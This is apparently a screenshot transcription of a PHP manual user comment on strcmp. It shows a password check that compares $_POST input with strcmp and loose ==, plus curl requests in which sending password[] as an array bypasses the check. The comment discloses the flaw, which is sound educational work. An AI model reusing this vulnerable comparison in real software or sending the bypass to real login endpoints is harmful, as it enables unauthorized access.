 php.net/manual/en/function.strcmp.php
4
Q
$_POST 1/1
php Downloads Documentation Get Involved Help php8.2
1 kamil dot k dot kielczewski at gmail dot com 5 years ago
Vulnerability (in PHP >=5.3) :
<?php
if (strcmp($_POST['password'], 'sekret') == 0) {
    echo "Welcome, authorized user!\n";
} else {
    echo "Go away, imposter.\n";
}
?>
$ curl -d password=sekret http://andersk.scripts.mit.edu/strcmp.php
Welcome, authorized user!
$ curl -d password=wrong http://andersk.scripts.mit.edu/strcmp.php
Go away, imposter.
$ curl -d password[]=wrong http://andersk.scripts.mit.edu/strcmp.php
Welcome, authorized user!
SRC of this example: https://www.quora.com/Why-is-PHP-hated-by-so-many-developers